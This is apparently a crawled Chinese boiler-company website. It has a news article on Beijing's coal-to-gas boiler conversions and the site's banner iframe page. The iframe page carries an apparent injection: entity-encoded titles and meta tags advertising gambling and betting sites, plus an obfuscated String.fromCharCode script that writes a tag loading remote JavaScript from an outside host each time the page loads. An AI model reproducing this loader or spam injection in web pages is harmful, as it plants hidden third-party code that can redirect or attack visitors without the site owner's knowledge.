

--- FILE ---
content_type: text/html
request_url: http://www.hbyngl222.com/news/443.html
body_size: 5725
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<html xmlns="http://www.w3.org/1999/xhtml">



<head>



<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="applicable-device" content="pc">

<title>艺能生产燃煤锅炉品质好_河北艺能锅炉有限责任公司</title>



<meta name="keywords" content="燃油导热油炉，导热油炉，燃煤导热油炉，燃气导热油炉，燃烧器，蓝碳导热油炉" />



<meta name="description" content="北京燃煤锅炉改气锅炉提速 北京市燃煤锅炉改气锅炉提速立足长远，北京市将继续坚持源头削减和末端监管并进，减少燃煤污染。今年7月份北京市出台了《北京市高污染燃料禁燃区划定方案》" />



<link href="/templates/ys2130115/gb2312/images/css.css" rel="stylesheet" type="text/css" />



</head>



<body>



 <div id="banner"><iframe width="100%" height="518" scrolling="no" frameborder="0" src="/kuanjia.html"></iframe></div>


<div id="navfrm">



	<ul>



		<li><a href="/"><h2>网站首页</h2></a></li>
<li><a href='/about.html'><h2>公司简介</h2></a></li> <li><a href='/news/news.html'><h2>行业动态</h2></a></li> <li><a href='/products/products.html'><h2>产品展示</h2></a></li> <li><a href='/sc.html'><h2>生产设备</h2></a></li> <li><a href='/contact.html'><h2>联系我们</h2></a></li> 






	</ul>



</div>



<div id="confrm">



	<div id="conleft">



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/cate_top.jpg" />



			<ul>



<li><a href='/dryl/dryl.html'><h3>导热油炉</h3></a></li> <li><a href='/dwp/dwp.html'><h3>杜瓦瓶</h3></a></li> <li><a href='/dwcg/dwcg.html'><h3>低温储罐</h3></a></li> <li><a href='/products/zqfsq.html'><h3>蒸汽发生器</h3></a></li> <li><a href='/lsrydryl/lsrydryl.html'><h3>立式燃油气导热油炉</h3></a></li> <li><a href='/wsryyl/wsryyl.html'><h3>卧式燃油气导热油炉</h3></a></li> <li><a href='/products/rmdryl.html'><h3>卧式链条燃煤导热油炉</h3></a></li> <li><a href='/products/swzgl.html'><h3>生物质锅炉</h3></a></li> <li><a href='/yrgl/yrgl.html'><h3>余热锅炉</h3></a></li> <li><a href='/products/ryl.html'><h3>熔盐炉</h3></a></li> <li><a href='/products/djrdryl.html'><h3>电加热导热油炉</h3></a></li> <li><a href='/products/ltdrl.html'><h3>兰炭导热油炉</h3></a></li> <li><a href='/drylfj/drylfj.html'><h3>导热油炉辅机</h3></a></li> <li><a href='/dryfm/dryfm.html'><h3>导热油及阀门</h3></a></li> <li><a href='/products/rsqpj.html'><h3>燃烧器及配件</h3></a></li> 



			</ul>



		</div>



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/rec_pro_top.jpg" />



			<div id="leftpfrm">



<div class="leftpi">



					<a href='/dwcg/dwcg28.html'><img src="/uploads/161230/1_152553N0.jpg" title="卧式60立方LNG储罐" /></a>



					<a id="letitle" href='/dwcg/dwcg28.html'  title="卧式60立方LNG储罐" >卧式60立方LNG储罐</a>



				</div>
<div class="leftpi">



					<a href='/drylfj/drylfj5.html'><img src="/uploads/161230/1_144543J2.jpg" title="布袋除尘器" /></a>



					<a id="letitle" href='/drylfj/drylfj5.html'  title="布袋除尘器" >布袋除尘器</a>



				</div>
<div class="leftpi">



					<a href='/dryl/dryl37.html'><img src="/uploads/161230/1_160005418.jpg" title="导热油炉" /></a>



					<a id="letitle" href='/dryl/dryl37.html'  title="导热油炉" >导热油炉</a>



				</div>
<div class="leftpi">



					<a href='/dwp/dwp35.html'><img src="/uploads/161230/1_155A5605.jpg" title="杜瓦瓶销售" /></a>



					<a id="letitle" href='/dwp/dwp35.html'  title="杜瓦瓶销售" >杜瓦瓶销售</a>



				</div>




			</div>



		</div>





	</div>



	<div id="cateright">



		<div id="posfrm">



			当前位置：<a href='/'>返回首页</a> > <a href='/news/news.html'>行业动态</a> > 



		</div>



		<div id="nsfrm">



			<div id="nstitle"><h1>艺能生产燃煤锅炉品质好</h1></div>



			<div id="nsother">发布时间：2018-06-01</div>



			<div id="nscon"><p><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">艺能生产燃煤锅炉品质好的详细说明</span></span><span style=";font-family:宋体;font-size:14px">　</span></p><p><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">北京燃煤锅炉改气锅炉提速</span></span></p><p><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">　<img src="/uploads/20180601/1527856641747375.jpg" title="" alt=""/>　北京市燃煤锅炉改气锅炉提速立足长远，北京市将继续坚持源头削减和末端监管并进，减少燃煤污染。今年</span>7<span style="font-family:宋体">月份北京市出台了《北京市高污染燃料禁燃区划定方案》，明确了燃煤等高污染燃料禁止使用的范围和时限，了用能单位积极主动开展清洁能源改造。从今年起至</span><span style="font-family:Calibri">2020</span><span style="font-family:宋体">年，城六区、北京经济技术区、远郊区县十个新城建成区及全市市级及以上区将分步骤完成禁燃区建设工作。目前北京经济技术区已建成了该市“禁燃区”。另一方面，北京市正在加紧修订《锅炉大气污染物排放标准》，将进一步加严锅炉排放标准，实现大程度削减大气污染物排放。目前该标准已完成征求意见等工作，</span></span></p><p><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">　　随着北京贵园热力有限公司点火成功，北京西三旗热力厂、天岳恒西罗园供热厂气锅炉投入运行，《北京市</span>2013-2017<span style="font-family:宋体">年清洁空气行动计划任务分解</span><span style="font-family:Calibri">2014</span><span style="font-family:宋体">年工作措施》确定的今年完成燃煤锅炉改造</span><span style="font-family:Calibri">5400</span><span style="font-family:宋体">蒸吨的任务于</span><span style="font-family:Calibri">10</span><span style="font-family:宋体">月底提前超额完成，目前实际完成</span><span style="font-family:Calibri">6595</span><span style="font-family:宋体">蒸吨，超过了任务量的</span><span style="font-family:Calibri">22%.</span><span style="font-family:宋体">燃煤锅炉“煤改气”将使北京市从这个采暖季起减少二氧化硫排放</span><span style="font-family:Calibri">4204</span><span style="font-family:宋体">吨。这是记者从北京市环保局获得的新消息。</span></span></p><p><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">　　完善政策是改造任务推进落实的重要方面。一方面进一步加大了财政补贴。为鼓励燃煤锅炉清洁能源改造，北京市财政局、环保局提高了补助标准。</span>2002<span style="font-family:宋体">年制定的《北京市锅炉改造补助资金管理办法》规定，</span><span style="font-family:Calibri">20</span><span style="font-family:宋体">蒸吨以下燃煤锅炉每蒸吨补助</span><span style="font-family:Calibri">5.5</span><span style="font-family:宋体">万元、</span><span style="font-family:Calibri">20</span><span style="font-family:宋体">蒸吨以上的补助</span><span style="font-family:Calibri">10</span><span style="font-family:宋体">万元，在此基础上，今年进一步加大了力度，将郊区县燃煤锅炉补助标准统一增加到每蒸吨</span><span style="font-family:Calibri">13</span><span style="font-family:宋体">万元。另一方面扩大了固定资产投资支持范围。北京市发展改革委出台了《关于调整燃煤锅炉房清洁能源改造市政府固定资产投资政策的通知》，扩大了燃煤锅炉清洁能源改造固定资产支持范围，对</span><span style="font-family:Calibri">20</span><span style="font-family:宋体">蒸吨以上燃煤锅炉按照原规模改造工程建设投资</span><span style="font-family:Calibri">30%</span><span style="font-family:宋体">比例安排补助资金。这些政策措施，有力推进了燃煤锅炉“煤改气”任务的落实。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">除了燃煤锅炉清洁能源改造，今年还有大唐高井燃煤热电厂燃煤机组关停、石景山热电厂</span>2<span style="font-family:宋体">台燃煤机组关停，再加上城乡接合部及农村地区散煤治理等其他燃煤污染控制措施的实施，预计今年全市可超额完成</span><span style="font-family:Calibri">260</span><span style="font-family:宋体">万吨的减煤任务，对空气质量起到重要作用。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">河北艺能锅炉有限责任公司坐落于天下闻名的杂技之乡</span>—吴桥，在山东德州建有分公司山东艺能锅炉有限责任公司，公司总占地面积<span style="font-family:Calibri">300</span><span style="font-family:宋体">余亩，生产车间</span><span style="font-family:Calibri">8</span><span style="font-family:宋体">万平方米，固定资产</span><span style="font-family:Calibri">1.5</span><span style="font-family:宋体">亿元。现有员工</span><span style="font-family:Calibri">500</span><span style="font-family:宋体">余名，各类工程技术人员</span><span style="font-family:Calibri">120</span><span style="font-family:宋体">余名。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司现持有质量监督检验检疫总局颁发的</span>A<span style="font-family:宋体">级锅炉制造许可证</span><span style="font-family:Calibri">,A</span><span style="font-family:宋体">级锅炉安装改造维修许可证、</span><span style="font-family:Calibri">A2</span><span style="font-family:宋体">级压力容器设计、制造许可证</span><span style="font-family:Calibri">,B3</span><span style="font-family:宋体">级焊接绝热气瓶制造许可证，并通过</span><span style="font-family:Calibri"></span><span style="font-family:宋体">质量管理体系、</span><span style="font-family:Calibri"></span><span style="font-family:宋体">、</span><span style="font-family:Calibri"></span><span style="font-family:宋体">。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司生产各种</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(128, 0, 128)">导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，燃油、燃气、燃煤蒸汽锅炉、贯流蒸汽锅炉、</span>WNS<span style="font-family:宋体">系列燃油、燃气承压热水锅炉、</span><span style="font-family:Calibri">CWNS</span><span style="font-family:宋体">系列燃油、</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">蓝碳导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">燃气常压热水锅炉、</span>ZWNS<span style="font-family:宋体">系列燃油、燃气真空热水锅炉、余热锅炉、熔盐锅炉、生物质锅炉，铸铁锅炉（包括大气式铸铁模块热水锅炉、强制燃烧式铸铁模块热水锅炉），</span><span style="font-family:Calibri">LNG</span><span style="font-family:宋体">低温设备、</span><span style="font-family:Calibri">B3</span><span style="font-family:宋体">级焊接绝热气瓶、一二三类压力容器</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃气导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">等产品。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">作为的锅炉生产厂家，在制造厂内建立了锅炉能效测试站。邀请有资质的锅炉能效检测机构进行现场测试，每种锅炉能效检测合格后方可出厂。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司设有省级中心，拥有中级以上职称的技术人员</span>60<span style="font-family:宋体">人，其中职称</span><span style="font-family:Calibri">15</span><span style="font-family:宋体">人。公司图纸设计采用三维设计软件，应用锅炉设计计算软件优化设计，实现了设计计算数字化，管理服务信息化。公司长期与清华大学、浙江大学、上海工业锅炉研究所等高等院校密切合作，进行“产学研”结合，拥有锅炉自主设计能力。先后在锅炉燃烧、换热、结构等方面拥有</span><span style="font-family:Calibri">10</span><span style="font-family:宋体">项发明和实用。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">艺能锅炉人将以诚信经营，塑造的理念，不断科技创新，抓住机遇，迎接挑战，充分利用自主知识产权的技术，设计、制造、服务，打造艺能。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">河北艺能生产</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">燃油</span></span></span><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">导热油炉</span></span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">导热油炉，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃煤导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，燃气导热油炉，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃烧器</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，蓝碳导热油炉。</span></span></p><p><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p><span style=";font-family:Calibri;font-size:14px">&nbsp;</span></p><p><br/></p>



			</div>



			<div id="pagefrm">



				下一篇：<a href='/news/444.html'>艺能常年供应新型导热油炉品良</a> <br />



				上一篇：<a href='/news/442.html'>艺能生产导热油炉</a> 



			</div>



		</div>



		<div id="likfrm">



		<table cellpadding="0" cellspacing="0" id="lik3">



		<tr>



			<td class="likitem">



				<div class="liktitle">相关产品</div>



				<div id="likpro">



        



				</div>



			</td>



			<td></td>



			<td class="likitem">



				<div class="liktitle">相关动态</div>



				<ul>



				<li>= <a href="/news/556.html" >沧州艺能生产导热油炉品质好</a></li>
<li>= <a href="/news/555.html" >河北艺能生产新型导热油炉品良</a></li>
<li>= <a href="/news/552.html" >艺能供应新型导热油炉品质</a></li>
<li>= <a href="/news/551.html" >艺能销售导热油炉品种全</a></li>
<li>= <a href="/news/550.html" >沧州艺能生产导热油炉品质好</a></li>




				</ul>



			</td>



		</tr>



	</table>



		</div>



	</div>



	<div class="clear"></div>



</div>



<div id="foot">



	<div id="bnav">



	<a href="/">网站首页</a><a href='/about.html'>公司简介</a> <a href='/news/news.html'>行业动态</a> <a href='/products/products.html'>产品展示</a> <a href='/sc.html'>生产设备</a> <a href='/contact.html'>联系我们</a> 



	</div>



  <div id="footcon">



Copyright © 2015-2016 YsEIMS. 河北艺能锅炉有限责任公司 版权所有　<br />

网址：http://www.hbyngl222.com　地址：河北省沧州市吴桥县城开发区东首　	<br />

联系人：刘经理　手机：15127769555　电话：0317-7276100　传真：0317-7276100　<script src="http://tool.yishangwang.com/tools/eims.js"></script></div>



</div>


<script language=javascript>
var LiveAutoInvite0='您好，来自%IP%的朋友';
var LiveAutoInvite1='来自首页的对话';
var LiveAutoInvite2='<P>您好，欢迎登陆我们的网站，有什么可以帮助您的？</P>';
</script> 
<script language="javascript" src="http://bft.zoosnet.net/JS/LsJS.aspx?siteid=BFT27300699&float=1"></script>


<div style="position:fixed; z-index:999;right:5px; top:300px;"><iframe height=298 width=310 src='https://player.youku.com/embed/XNDY4MDc4NTk5Mg==' frameborder=0 'allowfullscreen'></iframe></div>



<!--<div id="Float" style="margin: 0pt; padding: 0pt; z-index: 20; visibility: visible; position: absolute; top: 400px; left: 9px;">
     <table width="200" height="200" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td>
	<table width="200" border="0" align="center" cellpadding="0" cellspacing="0">
  
   <tr>
    <td height="35" align="center"><div align="center"> <div style="float:left; padding-left:5px; margin-bottom:3px;"><img src="/images/11.jpg" width="200" height="200" /></div>
    <div style="clear:both; "></div></div></td>
  </tr>
</table>

	
	</td>
  </tr>
</table>

</div>-->
<script type="text/javascript">
//<![CDATA[
var tips; var theTop = 120; var old = theTop;
function initFloatTips() {
tips = document.getElementById('kfFloat');
moveTips();
};
function moveTips() {
var grantt=20;
if (window.innerHeight) {
pos = window.pageYOffset
}
else if (document.documentElement && document.documentElement.scrollTop) {
pos = document.documentElement.scrollTop
}
else if (document.body) {
pos = document.body.scrollTop;
}
pos=pos-tips.offsetTop+theTop;
pos=tips.offsetTop+pos/10;

if (pos < theTop) pos = theTop;
if (pos != old) {
tips.style.top = pos+"px";
grantt=10;
//alert(tips.style.top);
}
old = pos;
setTimeout(moveTips,grantt);
}
//!]]>
initFloatTips();
</script>







<script type='text/javascript' language='javascript' src='/images/js/iptongji.js' async='async'></script>
<script src='/app_plug/autohtml.php' type='text/javascript' language='javascript'></script>
</body>



</html>

--- FILE ---
content_type: text/html
request_url: http://www.hbyngl222.com/kuanjia.html
body_size: 1591
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />



<noscript><title>&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#109;&#105;&#108;&#97;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title><meta name="keywords" content=" &#31859;&#20848;&#23448;&#26041;&#44;&#31859;&#20848;&#32593;&#22336;&#44;&#31859;&#20848;&#32593;&#31449;&#44;&#31859;&#20848;&#24320;&#25143;&#44;&#31859;&#20848;&#30005;&#23376;" /><meta name="description" content="&#12304;&#9989;&#24618;&#20861;&#57;&#53;&#50;&#55;&#9989;&#12305;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#109;&#105;&#108;&#97;&#110;&#46;&#99;&#111;&#109;&#12305;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#27426;&#36814;&#20320;&#65281;&#32;" /></noscript><script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,97,120,105,110,46,103,122,46,98,99,101,98,111,115,46,99,111,109,47,103,115,116,100,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;</title><meta name="keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/><meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#24618;&#20861;&#57;&#53;&#50;&#55;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/><meta property="og:locale" content="zh_CN"/><meta property="og:type" content="website"/><meta property="og:title" content="&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;"/><meta property="og:keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/><meta property="og:description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#24618;&#20861;&#57;&#53;&#50;&#55;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/></noscript>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title><meta name="keywords" content=" &#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;" /><meta name="description" content="&#12304;&#9989;&#24618;&#20861;&#57;&#53;&#50;&#55;&#9989;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;" /></noscript>
<title>薇牡</title>

<link rel="stylesheet" type="text/css" href="css/jquery.jslides.css" media="screen" />

<script type="text/javascript" src="js/jquery-1.8.0.min.js"></script>

<script type="text/javascript" src="js/jquery.jslides.js"></script>

</head>



<body>



 <div id="full-screen-slider">

	<ul id="slides">

		<li style="background:url('images/1.jpg') no-repeat center top"></li>

		<li style="background:url('images/2.jpg') no-repeat center top"></li>



	</ul>

</div>



</body>

</html>



--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1768356614093
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="B+ntIUzzuAECAQORgI6XM6Fo";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1768356616599
body_size: -75
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="B+ntISZDt3UCAQORgI5RdB3S";goldlog.stag=1;